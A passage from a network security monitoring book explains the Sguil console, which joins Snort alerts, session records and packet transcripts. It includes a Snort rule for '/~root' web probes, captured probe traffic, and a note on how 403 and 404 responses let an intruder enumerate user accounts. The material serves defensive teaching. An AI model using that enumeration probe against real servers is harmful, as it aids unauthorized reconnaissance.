Although the remainder of this book will explain how to take these steps, let's briefly apply them to the scenario of abnormally heavy router traffic. In a case where an unusual amount of traffic is seen, NSM analysts would first check their statistical data sources to confirm the findings of the network administrators. Depending on the tools used, the analysts might discover an unusual amount of traffic flowing over an unrecognized port to a server on a laboratory network. The NSM analysts might next query for all alert data involving the lab server over the last 24 hours, in an effort to identify potentially hostile events. Assuming no obviously malicious alerts were seen, the analysts would then query for all session data for the same period. The session data could show numerous conversations between the lab server and a variety of machines across the Internet, with all of the sessions initiated outbound by the lab server. Finally, by taking a sample of full content data, the analysts could recognize the footprint of a new file-sharing protocol on a previously unseen port.

These steps might seem self-evident at first, but the work needed to implement this level of analysis is not trivial. Such preparation requires appreciation for the principlesalready mentioned, along with the selection and deployment of tools and techniques yielding high-fidelity data. Far too often security personnel spend thousands of dollars on equipment that produces little valuable information in the face of uncertainty. The purpose of this book is to help readers prepare for and conduct efficient network-based analysis. Having the right data on hand means faster and more accurate incident response, thereby preserving the assets that security professionals are bound to protect.

Hopefully you accept that a prevention-oriented security strategy is doomed to fail. If not, consider whether or not you agree with these four statements.

1. Most existing systems have security flaws that render them susceptible to intrusions, penetrations, and other forms of abuse. Finding and fixing all these deficiencies is not feasible for technical and economic reasons.
2. Existing systems with known flaws are not easily replaced by systems that are more secure—mainly because the systems have attractive features that are missing in the more secure systems, or else they cannot be replaced for economic reasons.
3. Developing systems that are absolutely secure is extremely difficult, if not generally impossible.
4. Even the most secure systems are vulnerable to abuses by insiders who misuse their privileges.

Dorothy Denning and Peter Neumann made these four arguments two decades ago in their report "Requirements and Model for IDES—A Real-Time Intrusion-Detection Expert System."[19] They are as true for 1985 as they are today. Denning and Neumann used these four truths to justify the development of network IDSs. I call on their insights today to justify deploying NSM operations.

## Conclusion

This chapter concludes the theoretical discussions of NSM. Without this background, it may be difficult to understand why NSM practitioners look at the world differently than traditional IDS users do. From here we turn to technical matters like gaining physical access to network traffic and making sense of the data we collect.

19. See Appendix B for more information on this report.# 10 Alert Data: NSM Using Sguil

The bulk of this book offers advice on the tools and techniques used to attack and defend networks. Although many defensive applications have been discussed so far, none of them individually presented more than one or two forms of NSM data. We used Tcpdump to collect traffic in `libpcap` format and used Ethereal to get a close look at packet headers. To see application data exchanged between parties, we reconstructed full content data with Tcpflow. We used Argus and NetFlow to obtain session data. Dozens more tools showed promise, each with a niche specialty.

The UNIX philosophy is built around the idea of cooperating tools. As quoted by Eric Raymond, Doug McIlroy makes this claim: "This is the UNIX philosophy: Write programs that do one thing and do it well. Write programs to work together. Write programs to handle text streams, because that is a universal interface."[1]

Expanding on the idea of cooperating tools brings us to Sguil, an open source suite for performing NSM. Sguil is a cross-platform application designed "by analysts, for analysts," to integrate alert, session, and full content data streams in a single graphical interface. Access to each sort of data is immediate and interconnected, allowing fast retrieval of pertinent information.

Chapter 9 presented Bro and Prelude as two NIDSs that generate alert data. Sguil currently uses Snort as its alert engine. Because Snort is so well covered in other books, here I concentrate on the mechanics of Sguil. It is important to realize that Sguil is not another

---

1. This quote appears in Eric Raymond's illuminating *The Art of UNIX Programming* (Boston, MA: Addison-Wesley, 2004, p. 12).interface for Snort alerts, like ACID or other products. Sguil brings Snort's alert data, plus session and full content data, into a single suite. This chapter shows how Sguil provides analysts with incident indicators and a large amount of background data. Sguil relies on alert data from Snort for the initial investigative tip-off but expands the investigative options by providing session and full content information.

## WHY SGUIL?

Other projects correlate and integrate data from multiple sources. The Automated Incident Reporting project (http://aircert.sourceforge.net/) has ties to the popular Snort interface ACID. The Open Source Security Information Management project (http://www.ossim.net/) offers alert correlation, risk assessment, and identification of anomalous activity. The Crusoe Correlated Intrusion Detection System (http://crusoecids.dyndns.org/) collects alerts from honeypots, network IDSs, and firewalls. The Monitoring, Intrusion Detection, [and] Administration System (http://midasnms.sourceforge.net/) is another option. With so many other tools available, why implement Sguil?

These are projects worthy of attention, but they all converge on a common implementation and worldview. NSM practitioners believe these tools do not present the right information in the best format. First, let's discuss the programmatic means by which nearly all present IDS data. Most modern IDS products display alerts in Web-based interfaces. These include open source tools like ACID as well as commercial tools like Cisco Secure IDS and Sourcefire.

The browser is a powerful interface for many applications, but it is not the best way to present and manipulate information needed to perform dynamic security investigations. Web browsers do not easily display rapidly changing information without using screen refreshes or Java plug-ins. This limitation forces Web-based tools to converge on backward-looking information.[2] Rather than being an investigative tool, the IDS interface becomes an alert management tool.

Consider ACID, the most mature and popular Web-based interface for Snort data. It tends to present numeric information, such as snapshots showing alert counts over the

---

2. Organizations like the Air Force, which has a decade of NSM experience, abandoned the Web browser as the primary alert data interface in the late 1990s. Under high-alert loads, the Web browser could not correlate and display events from the dozens of sensors it monitored. A Java-based interface replaced the Web browser. As late as 1998, however, Air Force analysts could receive ASIM alerts via X terminal "pop-ups," similar to Snort's SMB message option. For obvious reasons, that method of gathering alert data died shortly before the Web browser–based system did.last 24 or 72 hours. Typically the most numerous alerts are given top billing. The fact that an alert appears high in the rankings may have no relationship whatsoever to the severity of the event. An alert that appears a single time but might be more significant could be buried at the bottom of ACID's alert pile simply because it occurred only once. This backward-looking, count-based method of displaying IDS alert data is partially driven by the programmatic limitations of Web-based interfaces.

Now that we've discussed some of the problems with using Web browsers to investigate security events, let's discuss the sort of information typically offered by those tools. Upon selecting an alert of interest in ACID, usually only the payload of the packet that triggered the IDS rule is available. The unlucky analyst must judge the severity and impact of the event based solely on the meager evidence presented by the alert. The analyst may be able to query for other events involving the source or destination IP addresses, but she is restricted to *alert-based* information. The intruder may have taken dozens or hundreds of other actions that triggered zero IDS rules. Why is this so?

Most IDS products and interfaces aim for "the perfect detection." They put their effort toward collecting and correlating information in the hopes of presenting their best guess that an intrusion has occurred. This is a noble goal, but NSM analysts recognize that *perfect detection can never be achieved.* Instead, NSM analysts look for indications and warnings, which they then investigate by analyzing alert, full content, session, and statistical data. The source of the initial tip-off, that first hint that "something bad has happened," almost does not matter. Once NSM analysts have that initial clue, they swing the full weight of their analysis tools to bear. For NSM, the alert is only the beginning of the quest, not the end.

## So What Is Sguil?

Sguil is the brainchild of its lead developer, Robert "Bamm" Visscher. Bamm is a veteran of NSM operations at the Air Force Computer Emergency Response Team and Ball Aerospace & Technologies Corporation, where we both worked. Bamm wrote Sguil to bring the theories behind NSM to life in a single application. At the time of this writing, Sguil is written completely in Tcl/Tk. Tcl is the Tool Command Language, an interpreted programming language suited for rapid application development. Tk is the graphical toolkit that draws the Sguil interface on an analyst's screen.[3] Tcl/Tk is available for both UNIX and Windows systems, but most users deploy the Sguil server components on a UNIX system. The client, which will be demonstrated in this chapter, can be operated on UNIX

3. Visit the Tcl/Tk Web site at http://www.tcl.tk for more information.or Windows. Sguil screenshots in some parts of the book were taken on a Windows XP system, and those in this chapter are from a FreeBSD laptop.

I do not explain how to deploy Sguil because the application's installation method is constantly being improved. I recommend that you visit http://sguil.sourceforge.net and download the latest version of the Sguil installation manual, which I maintain at that site. The document explains how to install the Sguil client and server components step-by-step.

Sguil applies the following tools to the problem of collecting, analyzing, validating, and escalating NSM information.

- Snort provides alert data. With a minor modification to accommodate Sguil's need for alert and packet data, Snort is run in the familiar manner appreciated by thousands of analysts worldwide.
- Using the `keepstats` option of Snort's `stream4` preprocessor, Sguil receives TCP-based session data. In the future this may be replaced or supplemented by Argus, John Curry's SANCP (http://sourceforge.net/projects/sancp), or a NetFlow-based alternative.
- A second instance of Snort collects full content data. Because this data consists of `libpcap` trace files, Snort could be replaced by Tcpdump or Tethereal (and may have been so replaced by the time you read this).
- Tcpflow rebuilds full content trace files to present application data.
- P0f profiles traffic to fingerprint operating systems.
- MySQL stores alert and packet data gathered from Snort. PostgreSQL may one day be supported.

Sguil is a client-server system, with components capable of being run on independent hosts. Analysts monitoring a high-bandwidth link may put Snort on one platform, the Sguil database on a second platform, and the Sguil daemon on a third platform. Analysts connect to the Sguil daemon from their own workstations using a client-server protocol. Communication privacy is obtained by using the SSL protocol. No one needs to "push" a window to his or her desktop using the X protocol. Thanks to ActiveState's free ActiveTcl distribution, analysts can deploy the Sguil client on a Windows workstation and connect to the Sguil daemon running on a UNIX system.[4] Analysts monitoring a low-bandwidth link could conceivably consolidate all client and server functions on a single platform.

This chapter explains the Sguil interface and while doing so illuminates the thought process behind NSM. I start by explaining the interface and use live data collected while monitoring one of my own networks. I then revisit the case study described in Chapter 4. Because I used Tcpreplay to relive the intrusion for Sguil's benefit, the timestamps on the

4. The ActiveTcl distribution is available at http://www.activestate.com/Products/ActiveTcl/.Sguil events do not match the timestamps on the `libpcap` traces. I trust this does not detract from the learning value of the information.

If you would like to try Sguil without implementing all of the server and sensor components, you are in luck. Curious analysts can download the Sguil client from http://sguil.sourceforge.net and connect to the Sguil demo server running at bamm.dyndns.org. Prospective Sguil users can see Sguil in action on Bamm's server, chat with other users, and get a feel for the interface before deploying the server components on their own network.

## THE BASIC SGUIL INTERFACE

Sguil relies on Snort for its primary flow of alert data. (If all Sguil did was allow easier access to Snort alerts, many people would still prefer it to several alternative interfaces.) Snort alerts populate the RealTime Events tab. (I'll explain the Escalated Events tab shortly.) By default Sguil breaks the top half of the screen into three windows (see Figure 10.1). Alert information is shown in each window, with the top window showing the most severe alerts, the middle window showing less serious alerts, and the bottom window showing the least important alerts. These windows correspond to the priority levels in Snort, with priority levels 1 and 2 at the top, 3 and 4 in the middle, and 5 at the bottom. Analysts can tweak the `sguil.conf` configuration file to present a single pane with all alerts if they so choose. Fonts are also configurable by using Sguil's File→Change Font sequence.

The bottom part of the main Sguil display is broken vertically into two halves. The left side of the screen shows host name and Whois database information, at the discretion of the analyst. Because DNS queries for host names or lookups for Whois information may take up to several seconds, many analysts turn these options off unless they need the information. Sguil does not cache results internally, although the default DNS server usually will. The bottom of the left side of the screen shows system messages or user messages, depending on the tab selected. System messages pertain to the amount of space left on the disk collecting NSM information. User messages appear in an interactive chat application similar to Internet Relay Chat. Anyone logged in with the Sguil client to the same Sguil server can communicate via the interface in the User Messages tab. Figure 10.1 shows that user `sguil` thinks that "Sguil rocks!"

The right side of the bottom of the main Sguil window is dedicated to the highlighted alert. This varies according to the nature of the alert. Reconnaissance alerts show the sorts of packets caused by the scan. All other alerts show the packet details in a manner similar to that used by ACID. Above the packet details you find options for displaying the rule that generated the Snort alert.**Figure 10.1** Sgiul interface with the highlighted `WEB-MISC /~root access` *alert*

The alert highlighted in Figure 10.1 has a message type of `WEB-MISC /~root access`. The `ST` column on the far left of the top pane shows a value of `RT`. The `ST` column refers to the status of the alert. A status of `RT` means "real time," meaning the alert has appeared in the Sguil interface and is waiting for validation or escalation. This feature hints at the accountability features built into Sguil. Alerts simply do not scroll off the screen, to be lost in a database. Analysts must inspect and validate or escalate alerts. (I'll cover that in the section Making Decisions with Sguil.) The second column, marked with the `CNT` header, shows the count of similar events. Because this `WEB-MISC` alert has been seen from the same source IP to the same destination IP 14 times, the `CNT` field shows that number. This value increments dynamically while the interface is active.

The third column shows the name of the sensor generating the alert. In this single-sensor configuration, only the name `bourque` appears. To the right of the sensor name isa two-part number representing the sensor and alert number. Here it's 1.73474, which corresponds to sensor ID 1, "connection" ID 73474. Beyond the `sid.cid` field we see a timestamp, followed by the source IP, source port, destination IP, destination port, and protocol of the packet or, potentially, the stream that generated the alert. Bringing up the rear is the alert message.

If an analyst is not familiar with the pattern or sequence of events that cause a `WEB-MISC /~root access` alert to appear, he or she can choose the Show Rule option by checking the corresponding box at the top of the lower-right window. In Figure 10.1 the full rule is obscured due to display constraints, but I've reproduced the entire rule here.

```
alert tcp $EXTERNAL_NET any -> $HTTP_SERVERS $HTTP_PORTS
  (msg:"WEB-MISC /~root access"; flow:to_server,established;
  uricontent:"/~root"; nocase; classtype:attempted-recon;
  sid:1145;  rev:6;)
```

We see that a packet containing the string `/~root` headed toward any ports defined in the `$HTTP_PORTS` variable (such as 80 TCP) will trigger this alert. If the rule definition is not sufficient to help the analyst understand the alert, he or she can press the www.snort.org button, which launches an instance of the defined Web browser. The URL for the alert will be visited, which in this case is http://www.snort.org/snort-db/sid.html?sid=1145. On this page the analyst can read Snort's own documentation for the `WEB-MISC /~root access` alert.

If the Show Packet Data button is selected, Sguil shows the packet that triggered the alert. In our example, it shows the following:

```
GET /~root HTTP/1.0.
```

This is the ASCII representation of the application data; the hexadecimal value is also shown.

On the left-hand side of the screen in Figure 10.1, DNS and Whois information has been turned on. As a result we see the source IP of 66.92.162.97 resolves to njektd.com, and the destination IP is a Comcast cable modem. The Whois data for the source IP shows it belongs to a netblock owned by the Speakeasy DSL ISP.

## SGUIL'S ANSWER TO "NOW WHAT?"

At this point you might think Sguil is a cool way to look at Snort alerts. It certainly is, but we're only getting started. The question that NSM theory was designed to answer was stated in the beginning of the book: "Now what?" Now that we have an alert, what doesthe analyst do with it? Most commercial and many open source systems leave analysts with alerts and expect them to make escalation decisions based on the information present in the alert. The fact that Snort can be tweaked to show the information seen thus far is a big win for the open source community. Where do we go next?

Sguil is designed to collect alert, session, and full content data. If we have the Snort sensor configured to log `libpcap` data for port 80 TCP, we can take the next step using full content data. If we right-click on the `sid.cid` field of the highlighted event, we are given options to query the following items.

- `Event History`: Show any comments and the validation status assigned by an analyst to the alert. New alerts marked `RT` do not have an event history yet.
- `Transcript`: Generate full content data for the alert, if available. Sguil will query the sensor for `libpcap` data associated with the alert, use Secure Copy to transport it to the analyst workstation, and display the transcript in a new window.
- `Transcript (force new)`: Regenerate the transcript. If the first transcript was created while the session was still open, a transcript created using `force new` may show additional data that was exchanged during the session. Requested transcripts are stored on the server running the Sguil daemon and used to generate future transcripts for users who don't possess a copy of the `pcap` file on their local workstations.
- `Ethereal`: Launch Ethereal, reading the same data as would be transferred to generate a transcript.
- `Ethereal (force new)`: As with forcing a new transcript, this option tells Ethereal to inspect the latest date for the session designated by the selected alert.

Transcripts are very useful for ASCII-based protocols, like HTTP. For the `WEB-MISC /~root access` alert, Figure 10.2 shows part of the transcript.

The "Now what?" question for the `WEB-MISC /~root access` alert was "Did this attack succeed?" If the attack succeeded, we might have seen a `200 OK` HTTP status code returned by the target, along with the contents of the `/~root` directory. Instead we see a `403 Forbidden` HTTP status code, indicating the attack did not succeed.

The availability of transcripts is incredibly powerful. While it is tedious to inspect every alert in this manner, the power of having this sort of data on hand cannot be denied. There is no ambiguity here because we know as much as the intruder does about how the victim responded to the attack. After all, we see exactly the same data the intruder sees. (Of course, encryption obfuscates this form of investigation.)

Certain protocols are not easy for analysts to inspect by using transcripts. Figure 10.1 shows an `RPC portmap listing TCP 111` alert at the top of the first pane. This is a good can-```
bourque_73474
File
Sensor Name:    bourque
Timestamp:      2004-02-05 17:21:54
Connection ID:  .bourque_73474
Src IP:         66.92.162.97    (njektd.com)
Dst IP:         68.84.6.72      (pcp02347462pcs.manass01.va.comcast.net)
Src Port:       1126
Dst Port:       80
========================================================================
------
SRC: GET /~root HTTP/1.0
SRC:
SRC:
SRC:
DST: HTTP/1.1 403 Forbidden
DST: Date: Thu, 05 Feb 2004 17:50:30 GMT
DST: Server: Apache/1.3.12 (Unix)  (Red Hat/Linux) PHP/3.0.15 mod_perl/1.21
DST: Connection: close
DST: Content-Type: text/html; charset=iso-8859-1
DST:
DST: <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
DST: <HTML><HEAD>
DST: <TITLE>403 Forbidden</TITLE>
DST: </HEAD><BODY>
DST: <H1>Forbidden</H1>
DST: You don't have permission to access /~root
DST: on this server.<P>
DST: <HR>
DST: <ADDRESS>Apache/1.3.12 Server at oates.taosecurity.com Port 80</ADDRESS>
DST: </BODY></HTML>
DST:
Debug Messages
1076022000 1076018400 1076014800 1076011200 1076007600 1076004000 1076000400 1075996801
1075993200 1075989600 1075986000 1075982400 1075978800 1075975201 1075971601 1075968001
1075964400 1075960800 1075957200 1075953601 1075950000 1075946400 1075942801 1075939200
Creating unique data file.
```

**Figure 10.2** Sguil transcript for the `WEB-MISC /~root access` alert

didate for investigation using Ethereal. After highlighting the top alert and right-clicking on the `sid.cid` field, we launch Ethereal and see the results shown in Figure 10.3.

Using Ethereal, we see the `DUMP Reply` tells the intruder what RPC services the target offers. Again, by looking at the same data as seen by the remote party, we can evaluate the likelihood of the attack succeeding. Both ASCII and binary full content data help us understand the nature of the alert and the probability the intruder can accomplish her goal.

Resolving the alert at hand isn't the only item of concern. What else has an intruder attempted? There are two ways to answer this question: queries for alerts and queries for sessions. By default Sguil supports querying against the source or destination IP addresses for either form of information. Let's return to the source of the `WEB-MISC`Figure 10.3 Ethereal inspecting full content data generated by Sguil

/~root access alert, 66.92.162.97. Right-clicking on the source IP address gives the following options.

- `Query Event Table`: The analyst can query for *alerts* from the source IP, the destination IP, or from the source IP to the destination IP.
- `Query Sessions Table`: The analyst can query for *sessions* from the source IP, the destination IP, or from the source IP to the destination IP.
- `Dshield IP Lookup`: The analyst can query on source or destination IP. Querying on the source IP, for example, sends the URL http://www.dshield.org/ipinfo.php?ip=66.92.162.97 to the default Web browser. This returns data from the Dshield database, along with Whois information.Querying for alerts means asking to see the traffic Snort judged to be suspicious. Querying for sessions means showing summaries of traffic and letting the analyst decide what is or is not suspicious. Analyzing session data is potentially more work, but it is a content-neutral approach. Snort alerts may not trigger on events obscured by encryption or fragmented by evasion tools. Session data has a greater chance of being recorded for events that do not trigger Snort rules and thereby lack alert data.

For the first example, we will query for events by right-clicking on the IP address 66.92.162.97 and selecting Query Event Table→Qry Src IP. This action launches the Query Builder, as shown in Figure 10.4.

Once the Query Builder is started, an analyst can enter SQL statements in the Edit Where Clause field. By selecting items from the three columns, the Query Builder helps construct more complicated queries. In most cases, the items requiring modification are the `event.timestamp` value (to accommodate queries for older events) or the `LIMIT` value. In our example, we leave the defaults and receive the results shown in Figure 10.5.

The screenshot concentrates on the alerts displayed in the main Sguil window. Notice that the `CNT` value is 1, so all of the aggregated `WEB-MISC /~root access` alerts are seen

**Figure 10.4** Sguil Query BuilderClose | Export | WHERE event.timestamp > '2004-02-05' AND (event.src_ip = INET_ATON('66.92.162.97') OR event.dst_ip = INET_ATON('66.92.162 | Submit

| ST | CNT | Sensor | sid.cid | Date/Time | Src IP | SPort | Dst IP | DPort | Pr | Event Message |
|---|---|---|---|---|---|---|---|---|---|---|
| RT | 1 | bourque | 1.73473 | 2004-02-05 17:18:41 | 66.92.162.97 | 1117 | 68.84.6.72 | 22 | 6 | LOCAL Incoming connection attempt port 22 T |
| RT | 1 | bourque | 1.73474 | 2004-02-05 17:21:54 | 66.92.162.97 | 1126 | 68.84.6.72 | 80 | 6 | WEB-MISC /~root access |
| RT | 1 | bourque | 1.73475 | 2004-02-05 17:21:55 | 68.84.6.72 | 80 | 66.92.162.97 | 1126 | 6 | ATTACK-RESPONSES 403 Forbidden |
| RT | 1 | bourque | 1.73485 | 2004-02-05 18:38:24 | 66.92.162.97 | 2851 | 68.84.6.72 | 80 | 6 | WEB-MISC /~ftp access |
| RT | 1 | bourque | 1.73486 | 2004-02-05 18:38:24 | 66.92.162.97 | 2852 | 68.84.6.72 | 80 | 6 | WEB-MISC /~ftp access |
| RT | 1 | bourque | 1.73487 | 2004-02-05 18:41:40 | 68.84.6.72 | 80 | 66.92.162.97 | 1103 | 6 | ATTACK-RESPONSES 403 Forbidden |
| RT | 1 | bourque | 1.73488 | 2004-02-05 18:53:25 | 68.84.6.72 | 80 | 66.92.162.97 | 3811 | 6 | ATTACK-RESPONSES 403 Forbidden |
| RT | 1 | bourque | 1.73489 | 2004-02-05 18:53:34 | 68.84.6.72 | 80 | 66.92.162.97 | 3886 | 6 | ATTACK-RESPONSES 403 Forbidden |
| RT | 1 | bourque | 1.73490 | 2004-02-05 18:55:44 | 68.84.6.72 | 80 | 66.92.162.97 | 1075 | 6 | ATTACK-RESPONSES 403 Forbidden |
| RT | 1 | bourque | 1.73491 | 2004-02-05 19:03:35 | 66.92.162.97 | 1428 | 68.84.6.72 | 80 | 6 | WEB-MISC /~nobody access |
| RT | 1 | bourque | 1.73492 | 2004-02-05 19:05:31 | 68.84.6.72 | 80 | 66.92.162.97 | 2409 | 6 | ATTACK-RESPONSES 403 Forbidden |
| RT | 1 | bourque | 1.73493 | 2004-02-05 19:09:11 | 68.84.6.72 | 80 | 66.92.162.97 | 4347 | 6 | ATTACK-RESPONSES 403 Forbidden |
| RT | 1 | bourque | 1.73495 | 2004-02-05 19:18:43 | 66.92.162.97 | 2273 | 68.84.6.72 | 80 | 6 | WEB-MISC /~root access |
| RT | 1 | bourque | 1.73496 | 2004-02-05 19:18:43 | 68.84.6.72 | 80 | 66.92.162.97 | 2273 | 6 | ATTACK-RESPONSES 403 Forbidden |
| RT | 1 | bourque | 1.73497 | 2004-02-05 19:18:43 | 66.92.162.97 | 2274 | 68.84.6.72 | 80 | 6 | WEB-MISC /~root access |
| RT | 1 | bourque | 1.73498 | 2004-02-05 19:18:43 | 66.92.162.97 | 2275 | 68.84.6.72 | 80 | 6 | WEB-MISC /~root access |
| RT | 1 | bourque | 1.73499 | 2004-02-05 19:18:43 | 66.92.162.97 | 2276 | 68.84.6.72 | 80 | 6 | WEB-MISC /~root access |
| RT | 1 | bourque | 1.73500 | 2004-02-05 19:18:43 | 66.92.162.97 | 2277 | 68.84.6.72 | 80 | 6 | WEB-MISC /~root access |
| RT | 1 | bourque | 1.73501 | 2004-02-05 19:18:43 | 66.92.162.97 | 2278 | 68.84.6.72 | 80 | 6 | WEB-MISC /~root access |

**Figure 10.5** Event query results

individually. Besides alerts from the intruder to the target (66.92.162.97 to 68.84.6.72), Sguil shows alerts triggered by the target's response. These are `ATTACK-RESPONSES 403 Forbidden` alerts. Any one of these alerts can be investigated in the same way the original `WEB-MISC /~root access` alert was analyzed.

Had we queried for sessions instead of alerts, we would have seen results like those shown in Figure 10.6. Session data is content-neutral, so Sguil reports any sessions recorded by the `keepstats` option of Snort's `stream4` preprocessor. Session results do not appear as

Close | Export | WHERE sessions.start_time > '2004-02-05' AND (sessions.src_ip = INET_ATON('66.92.162.97') OR sessions.dst_ip = INET_ATON( | Submit

| Sensor | Ssn ID | Start Time | End Time | Src IP | SPort | Dst IP | DPort | S Pckts | S Bytes | D Pckts | D Bytes |
|---|---|---|---|---|---|---|---|---|---|---|---|
| bourque | 1076001534( | 2004-02-05 17:18:41 | 2004-02-05 17:18:53 | 66.92.162.97 | 1117 | 68.84.6.72 | 22 | 5 | 0 | 4 | 25 |
| bourque | 1076001620( | 2004-02-05 17:20:12 | 2004-02-05 17:20:19 | 66.92.162.97 | 1121 | 68.84.6.72 | 80 | 7 | 16 | 6 | 2800 |
| bourque | 1076001645( | 2004-02-05 17:18:58 | 2004-02-05 17:20:08 | 66.92.162.97 | 1118 | 68.84.6.72 | 80 | 8 | 98 | 7 | 587 |
| bourque | 1076001653( | 2004-02-05 17:20:53 | 2004-02-05 17:20:53 | 68.84.6.72 | 3 | 66.92.162.97 | 1124 | 1 | 0 | 0 | 0 |
| bourque | 1076001657( | 2004-02-05 17:20:56 | 2004-02-05 17:20:56 | 68.84.6.72 | 3 | 66.92.162.97 | 1124 | 1 | 0 | 0 | 0 |
| bourque | 1076001662( | 2004-02-05 17:21:02 | 2004-02-05 17:21:02 | 68.84.6.72 | 3 | 66.92.162.97 | 1124 | 1 | 0 | 0 | 0 |
| bourque | 1076001674( | 2004-02-05 17:21:14 | 2004-02-05 17:21:14 | 68.84.6.72 | 3 | 66.92.162.97 | 1124 | 1 | 0 | 0 | 0 |
| bourque | 1076001698( | 2004-02-05 17:20:44 | 2004-02-05 17:20:44 | 66.92.162.97 | 1122 | 68.84.6.72 | 443 | 1 | 0 | 1 | 0 |
| bourque | 1076001698( | 2004-02-05 17:21:38 | 2004-02-05 17:21:38 | 68.84.6.72 | 3 | 66.92.162.97 | 1124 | 1 | 0 | 0 | 0 |
| bourque | 1076001718( | 2004-02-05 17:21:42 | 2004-02-05 17:21:55 | 66.92.162.97 | 1126 | 68.84.6.72 | 80 | 7 | 21 | 5 | 490 |
| bourque | 1076001735( | 2004-02-05 17:20:53 | 2004-02-05 17:21:38 | 66.92.162.97 | 1124 | 68.84.6.72 | 21 | 5 | 0 | 0 | 0 |
| bourque | 1076001746( | 2004-02-05 17:22:26 | 2004-02-05 17:22:26 | 68.84.6.72 | 3 | 66.92.162.97 | 1124 | 1 | 0 | 0 | 0 |
| bourque | 1076001756( | 2004-02-05 17:22:26 | 2004-02-05 17:22:36 | 66.92.162.97 | 1127 | 68.84.6.72 | 80 | 6 | 29 | 5 | 484 |
| bourque | 1076001766( | 2004-02-05 17:22:26 | 2004-02-05 17:22:26 | 66.92.162.97 | 1124 | 68.84.6.72 | 21 | 1 | 0 | 0 | 0 |
| bourque | 1076001842( | 2004-02-05 17:24:02 | 2004-02-05 17:24:02 | 68.84.6.72 | 4 | 66.92.162.97 | 1124 | 1 | 0 | 0 | 0 |
| bourque | 1076001875( | 2004-02-05 17:24:02 | 2004-02-05 17:24:02 | 66.92.162.97 | 1124 | 68.84.6.72 | 21 | 1 | 0 | 0 | 0 |
| bourque | 1076001962( | 2004-02-05 17:26:02 | 2004-02-05 17:26:02 | 68.84.6.72 | 4 | 66.92.162.97 | 1124 | 1 | 0 | 0 | 0 |
| bourque | 1076002044( | 2004-02-05 17:26:02 | 2004-02-05 17:26:02 | 66.92.162.97 | 1124 | 68.84.6.72 | 21 | 1 | 0 | 0 | 0 |
| bourque | 1076002082( | 2004-02-05 17:28:02 | 2004-02-05 17:28:02 | 68.84.6.72 | 5 | 66.92.162.97 | 1124 | 1 | 0 | 0 | 0 |

**Figure 10.6** Session query resultsalerts. Certain columns are easy to understand, such as the sensor name, starting and ending timestamps, and source and destination IPs and ports. The second column, `Ssn ID`, is a session identifier. The final four columns provide information on the numbers of packets sent by the source and destination and on the count of bytes sent by the source and destination. From the session results window, analysts can generate transcript, launch Ethereal, or query for any field or combination of fields in the event or session database tables.

## MAKING DECISIONS WITH SGUIL

Hopefully by now it's easy to appreciate the power of investigating events with Sguil. Navigating through a sea of full content, alert, and session data is not the end game, however. NSM is about providing actionable intelligence, or interpretations of indications and warnings, to decision makers. Sguil also helps us manage and classify the events occurring across our protected domains.

Sguil uses the following alert categories and associated function keys to mark alerts with those categories in its database.

- F1: Category I: Unauthorized Root/Admin Access
- F2: Category II: Unauthorized User Access
- F3: Category III: Attempted Unauthorized Access
- F4: Category IV: Successful Denial-of-Service Attack
- F5: Category V: Poor Security Practice or Policy Violation
- F6: Category VI: Reconnaissance/Probes/Scans
- F7: Category VII: Virus Infection
- F8: No action necessary
- F9: Escalate

If analysts believe an alert indicates normal activity, they highlight the event and press the F8 key. If they believe the event indicates an event of categories I through VII, they mark the appropriate number. If they cannot make a decision, they escalate the alert by using the F9 key. Note that only alerts can be categorized; session data cannot be classified.

Assume the analyst in our scenario makes a few decisions such that several of the alerts previously shown have been marked using the appropriate function keys. Once the events are classified, they are marked in Sguil's MySQL database with the credentials of the classifying user and any comments he or she may have made. Aggregated events (i.e., those with `CNT` greater than 1) are all marked with the same category if the aggregated event is highlighted and classified. Figure 10.7 shows an excerpt from the results of the same query for events to or from 66.92.162.97.| ST | CNT | Sensor | sid.cid | Date/Time | Src IP | SPort | Dst IP | DPort | Pr | Event Message |
|---|---|---|---|---|---|---|---|---|---|---|
| C6 | 1 | bourque | 1.73473 | 2004-02-05 17:18:41 | 66.92.162.97 | 1117 | 68.84.6.72 | 22 | 6 | LOCAL Incoming connection attempt port 22 T |
| ES | 1 | bourque | 1.73474 | 2004-02-05 17:21:54 | 66.92.162.97 | 1126 | 68.84.6.72 | 80 | 6 | WEB-MISC /~root access |
| NA | 1 | bourque | 1.73475 | 2004-02-05 17:21:55 | 68.84.6.72 | 80 | 66.92.162.97 | 1126 | 6 | ATTACK-RESPONSES 403 Forbidden |
| C6 | 1 | bourque | 1.73485 | 2004-02-05 18:38:24 | 66.92.162.97 | 2851 | 68.84.6.72 | 80 | 6 | WEB-MISC /~ftp access |
| C6 | 1 | bourque | 1.73486 | 2004-02-05 18:38:24 | 66.92.162.97 | 2852 | 68.84.6.72 | 80 | 6 | WEB-MISC /~ftp access |

**Figure 10.7** Query for events after classification

Notice the analyst has marked the `LOCAL Incoming connection attempt port 22 TCP` and `WEB-MISC /~ftp access` alerts as Category VI (reconnaissance events). The Web server's response (shown by `ATTACK-RESPONSES 403 Forbidden`) is `NA` for no action required. Typically NSM analysts mark target responses as `NA` when the event that prompted the response alert has a corresponding inbound alert, like the `WEB-MISC` items.

The second alert, for `WEB-MISC /~root access`, is marked `ES` for escalated. When an event is classified as escalated, it is moved to the Escalated Events tab. This tab appears near the top of the Sguil display, to the right of the RealTime Events tab. The Escalated Events tab is where more senior NSM analysts hang out. In a multitier NSM operation, front-line or tier-one analysts analyze and validate or escalate events in the RealTime Events tab. More experienced personnel handle everything else, placed in the Escalated Events tab by the tier-one personnel. Querying for the event history for this escalated alert reveals the annotations shown in Figure 10.8.

Apparently user `sguil` first marked the event as a Category VI event, then changed her mind two minutes later. To regain access to the original alert for purposes of reclassification, she would have to run a new query for the alert in question. After the classified alert marked with event ID 1.73474 appeared in the query results window, she marked it escalated with the F9 key. All escalation classifications require a comment to assist the decision-making process of the senior engineers. We see the analyst wrote that this event

| Event ID | Username | Date/Time | ST | Description | Comment |
|---|---|---|---|---|---|
| 1.73474 | sguil | 2004-02-12 03:34:29 | 16 | Category VI | none |
| 1.73474 | sguil | 2004-02-12 03:36:43 | 2 | Escalated | Hmm... this looks different from the others. What does this |

**Figure 10.8** Event history"looks different from the others." In Sguil transcripts, the analyst sees that a Web request for /~root yields a response like this:

```
DST: You don't have permission to access /~root
DST: on this server.<P>
```

A query for a nonexistent user name like abelard triggers this response from the target:

```
DST: The requested URL /~abelard was not found on
     this server.<P>
```

By noting these differences, the intruder enumerates user accounts on the Web server.

